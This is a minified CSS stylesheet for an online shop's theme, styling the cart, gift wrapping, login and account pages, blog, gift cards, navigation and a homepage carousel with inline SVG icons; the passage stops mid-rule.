.cell:last-child{padding-right:0}.auth-sub-heading,.cart-additional-checkout-buttons,.cart-empty,.giftwrap-form .form-actions,.giftwrap-subtitle,.giftwrap-title,.login-modal .account-sub-heading,.login-modal .modal-title,.quantity-control .button-control-action{text-align:center}.cart-table-header{padding-bottom:25px}@media screen and (min-width:768px){.cart-item-options{width:20%}}@media screen and (min-width:1024px){.compare-tab{left:50%}.cart-item-options{width:30%}}@media screen and (min-width:768px){.cart-item-price,.cart-item-quantity{width:15%}}@media screen and (min-width:1024px){.cart-item-price,.cart-item-quantity{width:10%}}.cart-item{padding:1.5625rem 0}@media screen and (max-width:767px){.cart-table-header{display:none}.cart-item{position:relative}.cart-item .cell{margin-bottom:1em}}.cart-item-info{margin-bottom:15px}@media screen and (min-width:480px){.cart-item-info{margin-bottom:24px}}@media screen and (min-width:768px){.cart-item-info{width:50%;margin-bottom:0}}.cart-item-info .product-brand{font-weight:700}.cart-item-info .product-name{margin-bottom:.35em;display:block}.cart-item-info-wrap{display:table;width:100%}.cart-item-image,.cart-item-text{display:table-cell;vertical-align:middle}.cart-item-image{width:100px;border:1px solid rgba(0,0,255,0)}.cart-item-image img{display:block}.cart-item-text{padding-left:20px;padding-right:20px}@media screen and (min-width:480px){.cart-item-text{padding-left:30px}}.cart-item-actions .link{margin-right:.5rem}.cart-label{margin-right:.3125rem}@media screen and (min-width:768px){.cart-item-price .cart-label,.cart-item-quantity .cart-label{display:none}.cart-item-price{position:relative}}.quantity-control{display:inline-block}.quantity-control .button-control-action{display:inline-block;width:20px;height:20px;padding:0;border-radius:50%;color:#9e9fa4;line-height:0;background-color:transparent;transition:color .3s ease,border-color .3s ease}.quantity-control .button-control-action:hover{color:#60bf36;border-color:#60bf36}.quantity-control .button-control-action:focus{outline:0}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.account-create-facts,.brand-item-title,.giftwrapping-detail{font-family:Lato}.navigation-mobile .quantity-control [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .quantity-control [type=number].search-input::-webkit-outer-spin-button,.quantity-control .form-input[type=number]::-webkit-inner-spin-button,.quantity-control .form-input[type=number]::-webkit-outer-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .quantity-control [type=number].search-input:focus,.quantity-control .form-input[type=number]:focus,.quantity-control .navigation-mobile [type=number].search-input:focus,.quantity-control .review-form [type=number].product-item-rating:focus,.review-form .quantity-control [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.quantity-control .icon{width:10px;height:10px;line-height:0;pointer-events:none}.cart-item-price .price-discounted{text-decoration:line-through}.cart-item-update{display:block;visibility:hidden;opacity:0;transition:opacity .3s ease}.needs-updating .cart-item-update{visibility:visible;opacity:1}.cart-item-remove{position:absolute;top:1.5625rem;right:0}@media screen and (min-width:768px){.cart-item-update{position:absolute;right:0}.cart-item-remove{top:0}}@media screen and (min-width:1440px){.cart-item-remove{top:50%;right:-3.3125rem;-ms-transform:translateY(-50%);transform:translateY(-50%)}}.cart-item-remove .icon{width:12px;height:12px}.giftwrapping-detail{color:#9e9fa4;font-size:.875rem}.giftwrap-modal{max-width:49.3125rem;padding:5vw;background-color:#fff;border-radius:4px}.giftwrap-modal .form-field-title{margin-left:0;display:block}.giftwrap-modal .form-radio+.form-label-text{font-weight:300}.giftwrap-modal .form-input:not(.form-radio),.giftwrap-modal .navigation-mobile .search-input:not(.form-radio),.giftwrap-modal .review-form .product-item-rating:not(.form-radio),.navigation-mobile .giftwrap-modal .search-input:not(.form-radio),.review-form .giftwrap-modal .product-item-rating:not(.form-radio){width:100%}.giftwrap-title{margin-top:0}.giftwrap-subtitle{margin-bottom:1.5em;color:#9e9fa4}.blog .giftwrap-form .button+.post-read-more,.blog .giftwrap-form .post-read-more+.button,.blog .giftwrap-form .post-read-more+.post-read-more,.giftwrap-form .blog .button+.post-read-more,.giftwrap-form .blog .post-read-more+.button,.giftwrap-form .blog .post-read-more+.post-read-more,.giftwrap-form .button+.button{margin-left:1.5em}@media screen and (min-width:768px){.cart-totals-column{width:45%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.cart-totals-column{width:35%;float:left;margin-right:1.69492%}}@media screen and (min-width:768px){.cart-totals-column:nth-child(2){float:right;margin-right:0}}.cart-totals-item{padding:1.625rem 0;border-bottom:1px solid rgba(0,0,255,0)}.cart-totals-item .link{float:right;clear:right}.cart-additional-checkout-buttons form,.shipping-quotes{clear:both}.cart-totals-item .cart-total-item+.link span{display:none}.cart-totals-item .cart-total-item+.link:before{content:attr(data-change-text)}.cart-total-label{font-weight:400}.cart-total-item{float:right}.cart-total-item.grand-total{font-weight:700;color:#3b3a48}.list-bulleted .link{display:block}@media screen and (max-width:479px){.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{display:block;margin:2rem 0}}@media screen and (min-width:480px){.cart-actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;border-spacing:2rem 2rem;margin-top:2rem}.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{width:calc(50% - 10px);padding-right:0;padding-left:0}}.checkout-multiple{display:block;width:100%;margin-top:10px}.cart-additional-checkout-buttons p{float:none!important}.cart-additional-checkout-buttons>*{margin-bottom:.9375rem}.cart-additional-checkout-buttons:last-child,.coupons-active,.shipping-quote-item .form-label-text{margin-bottom:0}.apple-pay-checkout-button{display:none;box-sizing:border-box;min-width:11rem;height:2.8125rem;background-size:100% 60%;background-repeat:no-repeat;background-position:50% 55%;border-radius:5px;background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-supported .apple-pay-checkout-button{display:inline-block}.coupon-code{border:0}.form-coupon{position:relative}.shipping-calculator{display:none;margin-top:1.75rem}.shipping-calculator.visible{display:block}.shipping-calculator .shipping-zip{float:left}.shipping-calculator .get-shipping-quotes{float:right}.shipping-calculator .form-select-wrapper [type=text]+:after{display:none}.shipping-calculator [name=shipping-state]{width:100%}.shipping-quote-item{cursor:pointer;margin-left:2px}.shipping-quote-item:hover{color:#60bf36}.shipping-quote-item .form-label-text .ups-shipping-badge{vertical-align:middle;margin-top:-2px;margin-left:3px;margin-right:3px}.form-gift-certificate{display:none;margin-top:1.75rem}.form-gift-certificate.visible{display:block}.account-wrapper{margin-left:auto;margin-right:auto;max-width:1230px}.account-wrapper:after{content:" ";display:block;clear:both}.account-wrapper .form-field-email .form-field-control,.account-wrapper .form-field-password .form-field-control{position:relative;display:block}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{position:absolute;right:1.0625rem;display:block;content:""}.account-wrapper .form-field-email .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='43' height='32' viewBox='0 0 43 32'%3E%3Cpath d='M40 0h-37.333c-1.475 0-2.667 1.192-2.667 2.667v26.667c0 1.475 1.192 2.667 2.667 2.667h37.333c1.475 0 2.667-1.192 2.667-2.667v-26.667c0-1.475-1.192-2.667-2.667-2.667v0zM37.333 5.333v0.176l-16 12.445-16-12.445v-0.176h32zM5.333 26.667v-14.4l14.363 11.171c0.48 0.376 1.059 0.563 1.637 0.563s1.157-0.187 1.637-0.563l14.363-11.171v14.4h-32z'%3E%3C/path%3E%3C/svg%3E");width:16px;height:12px}.account-wrapper .form-field-password .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32'%3E%3Cpath d='M22 12h-2v-4c0-4.418-3.582-8-8-8s-8 3.582-8 8v4h-2c-1.106 0-2 0.894-2 2v16c0 1.106 0.894 2 2 2h20c1.106 0 2-0.894 2-2v-16c0-1.106-0.894-2-2-2v0zM8 8c0-2.208 1.792-4 4-4s4 1.792 4 4v4h-8v-4zM4 16h16v12h-16v-12z'%3E%3C/path%3E%3Cpath d='M12 24c1.106 0 2-0.894 2-2s-0.894-2-2-2c-1.106 0-2 0.894-2 2s0.894 2 2 2z'%3E%3C/path%3E%3C/svg%3E");width:12px;height:16px}.account-wrapper .form-select-wrapper{position:relative;display:block;height:3.4375rem;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.account-wrapper .form-select-wrapper select{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.account-login .account-button-secondary{margin-left:1.25rem}.login-modal .modal-title{margin:0;color:#fff}.login-modal .account-login-wrapper{display:block;padding:0}@media screen and (min-width:768px){.login-modal .account-login-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:justify;justify-content:space-between}}.login-modal .account-create,.login-modal .account-login{display:block;border-radius:4px}.login-modal .account-login{background-color:#fff}@media screen and (max-width:767px){.login-modal .account-login{margin-bottom:30px}}.login-modal .account-button-secondary{padding:0 0 3px;background-color:transparent;color:#9e9fa4;border-radius:0;border-bottom:1px solid}.login-modal .account-create{color:#fff;border:2px solid rgba(255,255,255,.1);background:0 0}.login-modal .account-create .account-sub-heading{color:#fff}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#fff;border-color:#fff}.login-modal .account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='white' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E")}.login-modal .account-page-forgot .account-body{position:relative;max-width:42.75rem;margin:0 auto;padding:5vw;background-color:#fff;border-radius:4px}.forgot-password-block,.login-modal .account-page-forgot .account-body .account-sub-heading,.login-register-block{display:none}.forgot-password-block.animating,.forgot-password-block.visible,.login-register-block.animating,.login-register-block.visible{display:block}.forgot-password-block.animating-in,.login-register-block.animating-in{opacity:0;-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.animating-out,.login-register-block.animating-out{opacity:0;-ms-transform:translateX(100%);transform:translateX(100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.visible,.login-register-block.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.account-login-wrapper{max-width:none}.account-create,.account-login{width:100%;padding:30px}@media screen and (min-width:768px){.account-create,.account-login{width:47.0339%;padding:2vw}}@media screen and (min-width:1024px){.account-create,.account-login{padding:5vw}}.auth-sub-heading{margin-top:0}.auth-login-form .auth-button-alt,.auth-login-form .blog .post-read-more,.auth-login-form .button,.blog .auth-login-form .post-read-more{display:inline-block;width:47.0339%}.auth-login-form .auth-button-alt{text-align:right;text-decoration:underline}.account-create-facts{padding-left:0;font-size:13px;letter-spacing:1px;list-style:none}.account-create-facts li{margin-bottom:.5em}.account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23515555' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin-right:.9375rem;content:""}.auth-forgot-password-message{text-align:center}.auth-forgot-password .form{display:table;width:100%}.auth-forgot-password .form-actions,.auth-forgot-password .form-field{display:table-cell;vertical-align:bottom}.post-meta>*,.social-link{vertical-align:middle}.auth-forgot-password .form-actions{width:33%;text-align:right}.blog-items-list .post-meta,.blog-items-list .post-summary-actions,.blog-items-list .post-title,.blog-post-single .post-footer,.brand-item,.form-contact-us .form-actions{text-align:center}.account-nav-list{border:0}.account-nav-item{color:inherit;border:0}.account-nav-item.is-active{border:0;color:#60bf36}.account-nav-link{padding:.625rem 0}.account-product-item{margin-bottom:3rem}@media screen and (min-width:480px){.account-product-item{width:49.15254%;float:left}.account-product-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.account-product-item{width:32.20339%;float:left}.account-product-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.account-product-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog .post-thumb{background:0 0!important}.blog-items-list .post{max-width:40.3125rem;padding-bottom:5rem;margin:5rem auto 0;border-bottom:1px solid rgba(0,0,255,0)}.blog-items-list .post:last-child{border:0}.blog-items-list .post-thumb{margin-bottom:1rem}.blog-items-list .post-title{margin-top:0;margin-bottom:1rem}.blog-items-list .post-summary{margin-bottom:30px;text-align:center}.blog-items-list .share-buttons-nav{display:inline-block;margin-top:1.875rem}@media screen and (min-width:480px){.blog-items-list .share-buttons-nav{margin-top:0;margin-left:1.875rem}}.featured-image-container,.post-thumb{display:block}.featured-image-container img,.post-thumb img{width:100%}.post .icon-avatar,.post .icon-calendar{width:16px;height:16px;margin-right:10px;-ms-transform:translateY(-1px);transform:translateY(-1px)}.post-meta{font-weight:400;font-size:.6875rem;letter-spacing:.09em;color:#9e9fa4}.post-date{margin-right:38px}.blog-content{padding:0 20px}@media screen and (min-width:768px){.blog-content{padding:0}}.blog-post-single .post-header{background-color:transparent}.blog-post-single .post-meta{margin-bottom:0}.blog-post-single .post-main{max-width:40.3125rem;margin:0 auto}.blog-post-single .post-footer{margin-bottom:10rem}.blog-post-single .post-footer .post-tags,.blog-post-single .post-footer .share-buttons-nav{margin-top:5rem}.post-tag{padding:.625rem;margin-right:6px;background-color:#f1eee7;border-radius:4px;transition:all .3s ease}.post-tag:before{content:"#"}.post-tag:hover{color:#fff;background-color:#c1beb9}.share-buttons{line-height:0}.social-link{display:inline-block;margin-right:.625rem}.social-link a{color:#9e9fa4}.social-link a:hover{color:#60bf36}.social-link .icon{width:28px;height:14px}.fb-like iframe{max-width:none}.brand-items-list{font-size:0}.brand-item,.sitemap-title,body{font-size:16px}.brand-item{display:inline-block;width:50%;padding:15px;vertical-align:bottom}@media screen and (min-width:768px){.brand-item{width:25%}}.brand-item a{position:relative;display:block;padding:50% 0;color:inherit;border:1px solid rgba(0,0,255,0);transition:all .6s ease-out}.brand-item a:hover{background-color:#3b3a48;color:#fff;transition:all .3s ease-out}.brand-item a .brand-name{position:absolute;max-width:75%;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.brand-item-image-container .brand-name{display:block;width:100%;max-width:100%;background-color:rgba(255,255,255,.75);transition:background-color .6s ease-out}.brand-item:hover .brand-item-image-container .brand-name{background-color:rgba(59,58,72,.75)}.brand-item-title{margin:0}.form-contact-us .form-input,.form-contact-us .navigation-mobile .search-input,.form-contact-us .review-form .product-item-rating,.navigation-mobile .form-contact-us .search-input,.review-form .form-contact-us .product-item-rating{width:100%}.giftcard-content{padding-bottom:5rem}@media screen and (min-width:768px){.giftcard-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.giftcard-content{width:74.57627%;float:right;margin-right:0}}.giftcard-body .form-input:not(.form-radio),.giftcard-body .navigation-mobile .search-input:not(.form-radio),.giftcard-body .review-form .product-item-rating:not(.form-radio),.giftcard-form-preview iframe,.navigation-mobile .giftcard-body .search-input:not(.form-radio),.review-form .giftcard-body .product-item-rating:not(.form-radio){width:100%}.giftcard-content .giftcard-subheading{margin:1.5em 0}.giftcard-nav{margin-bottom:3rem;text-align:left}.giftcard-form-actions,.section-badge{text-align:center}.giftcard-header{padding-bottom:.625rem;border-bottom:1px solid rgba(0,0,255,0)}.giftcard-nav-item{margin:0 .5rem .625rem;text-decoration:none;color:#9e9fa4}.giftcard-nav-item.is-active{color:#60bf36}.giftcertificates .giftcard-body{padding:3.125rem 4.5rem;background-color:#f1eee7}.giftcard-body .giftcard-heading,.giftcard-body .giftcard-subheading{display:none}.form-giftcard-balance{display:table;width:100%}.form-giftcard-balance .form-actions,.form-giftcard-balance .form-field{display:table-cell;vertical-align:bottom}.sitemap-group,label.checkbox-container{vertical-align:top}.form-giftcard-balance .form-field{width:90%;padding-right:1.875rem}.giftcard-balance-container{margin:0}.giftcard-form-theme .form-label{width:32.20339%;float:left}.giftcard-form-theme .form-label:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.giftcard-form-theme .form-label:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.giftcard-form-theme .form-label:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}@media screen and (min-width:768px){#giftcard-amount{width:calc(50% - 8px)}.giftcard-form-help-message{float:left;position:relative;top:-40px;margin-left:calc(50% + 10px)}}.giftcard-redeem-steps{margin-left:1em}.sitemap-group{display:inline-block;width:33%;margin-bottom:50px;padding:0 15px}@media screen and (max-width:1023px){.sitemap-group{width:32%}.sitemap-group:last-child{margin-bottom:0}}@media screen and (max-width:479px){.sitemap-group{width:100%}}.sitemap-showall{display:block;margin-top:15px;font-weight:600}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span,.pf-stepper .pf-step.pf-step--product ul.options>li,.pf-stepper .pf-stepper-navbar,.tud-popular>li,.tud-product-card,.tud-tooltip>div,body.account_addressbook .site-header,body.account_orderstatus .site-header,body.account_recentitems .site-header,body.accountpage .site-header,body.cart .site-header,body.category--accessory .site-header,body.createaccount .site-header,body.editaccount .site-header,body.error .site-header,body.forgotpassword .site-header,body.getnewpassword .site-header,body.giftcertificates .site-header,body.login .site-header,body.product--nonpaint .site-header{box-shadow:0 .1rem .25rem rgba(81,85,85,.5)}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--light,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--light,.tud-product-card .image-container.swatch--light,.tud-product-card .swatch.swatch--light{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--noswatch,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--noswatch,.tud-product-card .image-container.swatch--noswatch,.tud-product-card .swatch.swatch--noswatch{border-color:#ccc;background-color:#fff!important;background-image:url(../img/custom/swatch-missing.png);background-size:cover;background-position:center center;background-repeat:no-repeat}body{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important;line-height:1.25rem;font-display:swap}.product-item-thumbnail .list-swatch{height:100px;width:100%}.site-canvas{transition:none;padding-top:196px}.main-content{margin-top:26px;position:relative;border:0}@media screen and (max-width:767px){body{font-size:18px;line-height:1.4rem}.site-canvas{padding-top:132px}.main-content{margin-top:0;position:static;transition:margin-top .2s}}.section{padding:2rem 0}.section.section--nopadding{padding:0}.section-title{font-size:1.9rem;font-weight:700;margin-bottom:1.5rem}.section-badge{width:100%;height:70px}.section-badge img{max-width:100px;height:auto;position:relative;top:-40px}.banners{height:26px;background-color:#f1eee7;color:#444;position:fixed;top:0;left:0;transition:top .2s;width:100%;z-index:500;font-size:16px;line-height:16px}.banners .banner{padding-top:5px;padding-bottom:5px}.banners .banner p{margin:0}@media screen and (max-width:1023px){.banners{font-size:16px;line-height:1.1rem}}@media screen and (max-width:767px){.section-badge img{max-width:70px;top:0}.banners{position:fixed;top:0;z-index:490;font-size:12px;line-height:15px;margin:0;padding:0}.banners .banner p{margin-bottom:2px;white-space:nowrap}.alert,.promo-message{min-height:3.5rem}}hr{background:#ccc}button,input{border-radius:.1rem}input{color:#515555;background:#fff;border:none;height:2.35rem;padding:0 1rem}.form-input:not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]),input[type=email],input[type=number],input[type=password],input[type=text],select,select.form-select,textarea{border:1px solid #898f94;border-radius:2px}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{bottom:.8rem}.form-select-wrapper:after{margin-top:-.7rem;top:70%}.form-input:not(textarea):not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not(textarea):not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not(textarea):not([type=radio]):not([type=checkbox]){height:2.35rem;line-height:2.35rem;padding:0 1rem}.form-field-rectangle .rectangle-text{border-color:#515555}label.checkbox-container input[type=checkbox]{visibility:hidden;display:block;height:0;width:0;position:absolute;overflow:hidden}label.checkbox-container span{height:1.2rem;width:1.2rem;border:1px solid #ccc;display:inline-block;border-radius:.2rem;margin-right:.2rem}label.checkbox-container>input[type=checkbox]:checked+span{background-color:#0081CB;background-image:url(../img/custom/icon-check.svg);background-position:center center;background-size:75% 75%;background-repeat:no-repeat}.blog .post-read-more,.button,button{color:#fff;background-color:#0081cb;height:2.35rem;line-height:2.35rem;padding:0 1rem;border-radius:2px}.blog .post-read-more:hover,.button:hover,button:hover{text-decoration:none!important;background-color:#005a8e}.blog .post-read-more:disabled,.button:disabled,button:disabled{background-color:#9da2a2}.blog .button-strong.post-read-more,.button.button-strong,button.button-strong{background-color:#FA6400}.blog .button-strong.post-read-more:hover,.button.button-strong:hover,button.button-strong:hover{background-color:#c75000}.button-short{line-height:1em}.button-group-item,.tab-title{background:#eee}.alert,.promo-message{position:fixed;top:4.75rem;left:0;width:100%;max-width:100%!important;padding:.5rem 0;z-index:500;background-color:#8b0000!important}.promo-message{background-color:#60bf36!important;color:#000}.site-header{border:0;z-index:500;position:fixed;padding-top:1px}@media screen and (max-width:767px){.site-header{transition:margin-top .2s;height:3.5rem;margin-top:26px}}.main-nav-bar{padding-top:26px;transition:padding-top .2s;font-family:Roboto;letter-spacing:.5px}.main-nav-bar .container,.main-nav-bar .product-tabs{white-space:nowrap}.main-nav-bar button:hover{background:0 0}.main-nav-bar .top-bar-left{width:66.10169%;float:left;margin-right:1.69492%}@media screen and (max-width:767px){.main-nav-bar .top-bar-left{width:100%;margin:0;float:none}}.main-nav-bar .top-bar-left .site-branding{padding-right:1rem;padding-top:5px;max-height:999em;max-width:999em;width:180px}.main-nav-bar .top-bar-left .site-branding img{max-height:999em;max-width:999em;height:54px}@media screen and (max-width:767px){.main-nav-bar .top-bar-left .site-branding{width:100%;text-align:center;padding:0}.main-nav-bar .top-bar-left .site-branding img{width:144px;height:auto;padding:0;margin-top:10px}.main-nav-bar .top-bar-right{display:none}}.main-nav-bar .top-bar-left .navigation{text-align:left}.main-nav-bar .top-bar-left .navigation .top-level-nav-link{text-transform:none;font-size:1rem;line-height:1rem;letter-spacing:.5px;padding:1.71rem 0}.main-nav-bar .top-bar-left .navigation .top-level-nav-link.active{color:#60bf36}.main-nav-bar .top-bar-left .navigation .dropdown a.dropdown-toggle{padding:1rem .75rem}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a{transition:none!important;background:#0081CB;color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a:hover{color:#515555!important}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel{transition:none!important;background:#0081CB}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a{color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a.active,.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a:hover{color:#515555}.main-nav-bar .top-bar-left .navigation .button-search-toggle{vertical-align:baseline!important;color:#515555;fill:#515555;padding:0}.main-nav-bar .top-bar-left .navigation .button-search-toggle:hover{color:#60bf36;fill:#60bf36;background:0 0}.main-nav-bar .top-bar-right{width:32.20339%;float:right;margin-right:0}.main-nav-bar .top-bar-right .top-bar-button{height:1rem;line-height:1rem;vertical-align:middle;padding:1.71rem 0}.main-nav-bar .top-bar-right .top-bar-button .button-text{font-size:1rem;font-weight:400;border-width:0 0 0 1px;border-style:solid;border-color:#ccc;padding-left:1.1rem;margin-right:1rem}.main-nav-bar .top-bar-right .top-bar-button:first-child .button-text{border:0}.main-nav-bar .top-bar-right .phonenumber{display:inline-block;margin-right:1rem}@media screen and (max-width:1439px){.main-nav-bar .top-bar-right .phonenumber{font-size:70%;line-height:1.1rem}}.main-nav-bar .top-bar-right .customer-links{text-transform:none;font-weight:700;padding:0;margin:0}.main-nav-bar .top-bar-right .button-cart-toggle{vertical-align:top;height:auto;font-size:.88rem;font-weight:700;padding-right:28px;position:relative}.main-nav-bar .top-bar-right .button-cart-toggle .button-text{margin-right:0}.main-nav-bar .top-bar-right .button-cart-toggle svg{position:absolute;top:1.6rem;right:0}body.home .main-nav-bar .navigation>ul>li:first-child a{display:inline-block;position:relative}body.home .main-nav-bar .navigation>ul>li:first-child a::after{content:"";display:block;width:0;height:0;left:50%;bottom:-5px;margin-left:-.75rem;position:absolute;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid #60bf36}.button-mobile-nav-cart:hover,.button-mobile-nav-toggle:hover{background:0 0}body.cart .top-bar-button.button-cart-toggle{pointer-events:none}@media screen and (max-width:767px){.main-nav-bar,.top-bar-left{display:block;padding:0}.main-nav-bar>.container,.main-nav-bar>.product-tabs,.site-header{height:3.5rem}.navigation-mobile{top:3.5rem}.navigation-mobile .button-search-submit{top:1.8rem}.navigation-mobile .menuColorPickerContainer{width:100%;height:40px;background-color:#60bf36;display:inline-block;text-align:center}.navigation-mobile .menuColorPickerContainer span{color:#FFF;font-size:16px;-ms-transform:translateY(50%);transform:translateY(50%);display:inline-block}.top-bar-left .navigation{display:none}.top-bar-left .site-branding{display:block;width:100%;text-align:center;padding:0}.top-bar-left .site-branding img{width:9rem;max-width:9999em;height:auto}}.carousel,.carousel .slick-slide:nth-child(1) .carousel-item-image img{width:100%}.search-wrap.search-open{overflow:auto}.search-wrap .search-form{border:none}.search-wrap .button-search-submit{top:1.2rem}.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:300px!important}@media screen and (max-width:1023px){.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:120px!important}}.carousel{padding-bottom:4rem;margin-bottom:1.9rem}@media screen and (max-width:767px){.carousel{margin-bottom:0;padding-bottom:0}.carousel .home-carousel-image{object-fit:cover}}.carousel .container,.carousel .product-tabs{position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.carousel .slick-slide:nth-child(2) .carousel-item-image{background:linear-gradient(90deg,#6FCAE3 50%,#00519D 50%)!important}.carousel .slick-slide:nth-child(1) .carousel-item-image{background:#2B385B!important}.carousel .home-carousel-image{object-fit:cover;object-position:100% 50%;margin:auto}@media screen and (min-width:1024px){.carousel .slick-slide:nth-child(1) .carousel-item-image{background-color:#2B385B!important}.carousel .home-carousel-image{max-width:100%;height:100%;width:auto}}.carousel .slick-slide:nth-child(1) figcaption::after{content:'';width:318px;height:289px;background-image:url(../img/custom/hero-products-sm.png);background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:10px;left:60px}@media screen and (max-width:1023px){.carousel .home-carousel-image{object-fit:cover;object-position:center center}.carousel .slick-slide:nth-child(1) figcaption::after{top:5px;left:10px;width:129px;height:109px;z-index:0}}.carousel .slick-slide:nth-child(2) .carousel-item-info:after{display:block;content:" ";float:left;margin:20px 0 0 20px;width:186px;height:63px;background-size:100% 100%;background-image:url(../img/custom/carousel-badge-tudcare.jpg);background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .slick-slide:nth-child(2) .carousel-item-info:after{width:100px;height:35px;margin-top:0}}.carousel .carousel-item-info{margin-left:300px;top:0!important;width:720px;background:0 0}.mini-cart .tud-mini-cart-related .tud-product-card.activated,body.mini-cart-loading .mini-cart:after{background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .carousel-item-info{padding-top:0;top:0!important;width:640px}}@media screen and (max-width:767px){.carousel .carousel-item-info{width:60%;padding-top:0;margin-left:30%!important}}.carousel .carousel-item-info .carousel-item-title{padding:10px 20px 0;font-weight:700;font-size:2.5rem}@media screen and (max-width:1023px){.carousel .carousel-item-info .carousel-item-title{font-size:2.2rem}.carousel .carousel-item-info .carousel-item-caption{display:none!important}}@media screen and (max-width:767px){.carousel .carousel-item-info .carousel-item-title{text-align:left;padding-bottom:5px;padding-top:20px;font-size:1.1rem}.carousel .slick-dots{display:none!important}}.carousel .carousel-item-info .carousel-item-caption{padding:5px 100px 10px 20px;font-size:1.3rem;line-height:1.6rem;margin:0}@media screen and 